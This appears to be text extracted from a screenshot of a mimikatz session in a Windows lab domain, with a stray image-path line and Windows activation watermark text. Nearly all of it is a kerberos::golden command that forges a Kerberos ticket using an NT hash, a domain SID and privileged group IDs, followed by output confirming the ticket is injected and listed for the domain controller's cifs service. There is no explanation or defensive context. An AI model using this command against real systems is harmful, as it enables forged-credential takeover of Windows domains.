 mimikatz # kerberos::golden /user:swanq /domain:wlaq.com /rc4:44fc74f5b9978830e7ec7dbd66cb4324 /sid:S-1-5-21-160213220-3
43523822-3012469542 /target:WIN-2019-DC /service:cifs /ptt /ticket:ticket.kribi
User      : swanq
Domain    : wlaq.com (WLAQ)
SID       : S-1-5-21-160213220-343523822-3012469542
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 44fc74f5b9978830e7ec7dbd66cb4324 - rc4_hmac_nt
Service   : cifs
Target    : WIN-2019-DC
Lifetime  : 2021/7/11 20:55:14 ; 2031/7/9 20:55:14 ; 2031/7/9 20:55:14
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'swanq @ wlaq.com' successfully submitted for current session
mimikatz # kerberos::list
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2021/7/11 20:55:14 ; 2031/7/9 20:55:14 ; 2031/7/9 20:55:14
Server Name       : cifs/WIN-2019-DC @ wlaq.com
Client Name       : swanq @ wlaq.com
Flags 40a00000    : pre_authent ; renewable ; forwardable ;
激活 Wi
转到"设置"